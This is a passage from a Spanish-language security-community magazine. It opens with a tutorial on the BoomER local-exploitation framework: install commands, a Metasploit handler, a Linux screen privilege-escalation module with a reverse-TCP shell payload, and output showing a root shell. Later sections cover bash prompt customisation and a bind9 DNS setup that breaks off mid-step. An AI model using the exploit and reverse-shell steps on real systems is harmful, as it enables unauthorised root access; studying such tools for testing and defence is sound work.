

## **Instalación**

Ir al repositorio de **GitHub** y ejecutar los siguientes comandos:

1. git clone <https://github.com/Josue87/BoomER>

```
LHN@kali:/opt$ sudo git clone https://github.com/Josue87/BoomER
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
   #1) Respect the privacy of others.
   #2) Think before you type.
   #3) With great power comes great responsibility.
[sudo] password for LHN:
Cloning into 'BoomER'...
remote: Enumerating objects: 574, done.
remote: Total 574 (delta 0), reused 0 (delta 0), pack-reused 574
Receiving objects: 100% (574/574), 129.00 KiB | 66.00 KiB/s, done.
Resolving deltas: 100% (268/268), done.
```
2. cd BoomER



**3.** Los requisitos de instalación dependen del sistema operativo de la computadora. En este caso el sistema instalado es **Kali** por lo que se realizará la ejecución del siguiente comando: **sudo pip3 install -r linuxrequirements.txt**



#### **Uso**

Para explicar el uso de **BoomER** en este ejemplo, usamos Metasploit e intentamos realizar un ataque de explotación local en **Kali** usando privilegios de usuario normales.

- **1.** Ejecutar Metasploit con el comando **msfconsole** o **msfdb run**
- **2.** Escribir *use exploit/multi/handler*
- **3.** *set LHOSt {tuip}*
- **4.** *set LPORT {tupuerto}*



**5.** Ahora resta **ejecutar BoomER** con el comando *python3 boomer.py*



**6.** Cargando **El módulo Linux y el payload**

*load linux/elevation/screen\_exploit*

*put payload msf/linux/x64/shell\_reverse\_tcp*

```
BoomER >> load linux/elevation/screen exploit
[OK] linux/elevation/screen exploit loaded correctly
BoomER | screen exploit | >> put payload msf/linux/x64/shell reverse tcp
[I] Compatible with Metasploit: linux/x64/shell reverse tcp
BoomER screen exploit \vert >>
```
**7.** Es momento de configurar en BoomER el mismo **LHOST** y **LPORT** que fue configurado en Metasploit

#### *put lhost {tuip}*

#### *put lport {tupuerto}*



**8.** Ejecutar *exploit -j -z* en Metasploit y *run* en BoomER



#### **9.** Finalmente se obtiene la **Shell root**

```
*] Started reverse TCP handler on 192.168.0.132:1337
nsf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.0.132
*] - Meterpreter session 1 closed. Reason: Died
*] Meterpreter session 1 opened (127.0.0.1 -> 127.0.0.1) at 2019-09-15 11:22:53 -0400
```
#### **Ventajas**

- Totalmente personalizado
- Sintaxis fácil (similar a MSF)

### **Desventajas**

- MSF ya tiene módulos locales
- No está en desarrollo activo

**BoomER** es una herramienta poderosa con una sintaxis similar a Metasploit y funciona para explotar las vulnerabilidades locales, implementan muchos módulos que funcionan en todo tipo de sistemas operativos.

## **HAZ CRECER TU NEGOCIO**

UnderDOCS - Octubre 2019, Número 3

# TE HACEMOS<br>TU TIENDA ONLINE

Ideal para negocios interesados<br>en mostrar sus productos o vender por internet.

**<sup>⊠</sup> ZERPENS.COM@GMAIL.COM** 

## <span id="page-15-0"></span>PERSONALIZANDO LA CONSOLA DE LINUX

UnderDOCS - Octubre 2019, Número 3

En Linux podemos lograr que la consola nos muestre un mensaje de "bienvenida" cada vez que nosotros abrimos la consola.

#### Escrito por: **@ANTRAX** | **ADMINISTRADOR** UNDERC0DE

Trabaja actualmente como QA en dos empresas de software, controlando la calidad de los desarrollos que realizan, sometiéndolos a distintas pruebas, como lo es la seguridad. Participa activamente en la comunidad de Underc0de como administrador.

Disfruta investigar temas nuevos y redactar papers de lo que va aprendiendo para que después más gente pueda aprender de ellos.

**Contacto:**

underc0de.org/foro/profile/ANTRAX

omo mensaje podemos colocar lo que nosotros queramos, ya sea un dibujo ASCII, una frase o información de nuestra PC o el clima de nuestra ciudad. **C**



Comenzaremos con lo básico, lo cual es colocar un dibujo ASCII de este estilo:

Para lograr esto, abrimos una consola y ejecutamos el siguiente comando: **sudo gedit .bashrc** Se nos abrirá gedit **(editor de texto)** y en la parte superior simplemente colocamos lo siguiente: **echo "hola"**

Como resultado de esto, cada vez que abramos la consola, nos mostrará un mensaje que diga hola. Ahora vamos por el dibujo en ASCII. Para poder hacer algo como lo que mostré anteriormente, deberemos Googlear algún sitio que haga dibujos ASCII, en la mayoría de los sitios pones un texto y te lo transforma, en otros incluso puedes poner hasta una imagen o foto y la transforma a ASCII.



Copiamos ese **output** y en **gedit** colocamos el **echo "código ascii"**

Como resultado obtendremos lo visto en la imagen anterior.

Además de esto, podemos incluir, información de nuestra PC, el clima de nuestra ciudad, etc. Para lograr esto, es necesario instalar **neofetch**.

#### Abrir una consola y ejecutar el comando: **sudo apt-get install neofetch** Y ahora en **gedit** colocaremos simplemente **neofetch**



Y al abrir una consola, nos toparemos con lo siguiente:



Para agregar el clima, instalamos lo siguiente: **sudo apt-get install weather-util** En **gedit** colocamos: **weather --id=LEZL -v**

Y con eso ya tendremos el clima en nuestra ciudad.

## <span id="page-18-0"></span>CONFIGURACIÓN Y ADMINISTRACIÓN DE UN SERVIDOR DNS EN UBUNTU

# **GNU/LINUXADZIJVUZI**

UnderDOCS - Octubre 2019, Número 3

#### **¿Qué es un servidor DNS?**

Es el acrónimo de Domain Name Service o **Servicio de Nombres de Dominio (DNS)**, es el método utilizado por Internet para traducir de forma fácil los nombres de dominio como Underc0de.org en lugar de su IP 178.33.117.45, de manera que sean entendibles por las personas.

#### Escrito por: **@404-MK** | **USER** UNDERC0DE



**P**

Ingeniero en Informática, Diseñador Gráfico, Analista de Datos, Conferencista, Miembro de Comunidad de Talento DEMOW, apasionado de la Seguridad Informática y fiel a Underc0de y sus principios.

> **Contacto:** underc0de.org/foro/profile/404

ara esta práctica vamos a crear nuestro propio Servidor DNS:

- Utilizaremos un Servidor Ubuntu en cualquiera de sus versiones.
- Abrimos una terminal.
- Descargamos el paquete bind9.

 $\bullet$ 



- Antes de indicar qué **si** a la descarga deberemos, configurar una IP a estática, evitando el cambio de ella cada vez que nos conectemos.
	- o Tipeando: **ifconfig eth0 192.168.1.10 netmask 255.255.255.0**
- Cambiamos el directorio a la carpeta **etc/bind**, hacemos una copia de los archivos db.127 y db.local.
	- o Tipeamos **cp db.127 db.127copy && cp db.local db.localcopy.**

Ahora debemos modificar el archivo **named.conf.local**



- Para poder acceder a él, tenemos que estar en esa carpeta
	- o **cd** *etc***/bind.** Permite acceder a la carpeta indicada luego del comando CD.
- Para abrir el archivo utilizamos el editor de consola **NANO**,
	- o **nano named.conf.local.** Permite editar el documento
	- o Para guardar, debemos hacer **Ctrls + X,** después pulsamos **y** y **Enter.**

Ahora, hay que editar el archivo db.127; dejándolo con los siguientes parámetros.



Modificamos **db.local**, dejando como está la imagen debajo.



Ajustamos el archivo **named.conf** de la siguiente manera.

